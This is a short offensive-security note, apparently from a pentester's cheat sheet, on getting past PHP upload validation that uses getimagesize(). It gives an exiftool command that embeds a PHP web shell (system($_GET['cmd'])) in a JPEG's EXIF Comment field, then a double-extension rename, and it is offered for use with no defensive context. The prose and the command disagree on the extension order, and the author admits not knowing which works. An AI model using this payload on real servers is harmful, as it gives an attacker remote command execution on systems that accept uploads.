 For file uploads which validate image size using php getimagesize(), it may be possible to execute
shellcode by inserting it into the Comment attribute of Image properties and saving it as
file.jpg.php.
You can do this with gimp or exiftools:
exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' file.jpg
mv file.jpg file.php.jpg
I'm not sure why some tutorials have the php extension first while others have it second. Try both.